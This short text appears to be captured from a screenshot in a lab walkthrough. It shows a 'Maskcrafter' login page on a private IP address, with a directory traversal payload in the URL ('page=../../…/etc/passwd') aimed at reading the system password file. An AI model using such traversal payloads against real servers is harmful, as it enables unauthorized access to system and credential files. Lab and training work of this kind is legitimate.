 Maskcrafter(TM) Login Page
192.168.36.129/login.php?page=../../../../../../../../../../etc/passwd
http://192.168.36.129/login.php?page=../../../../../../../../../../etc/passwd — Visit
Search for 192.168.36.129/login.php?page=../../../../../../../../../../etc/passwd with:
Username:
Password:
login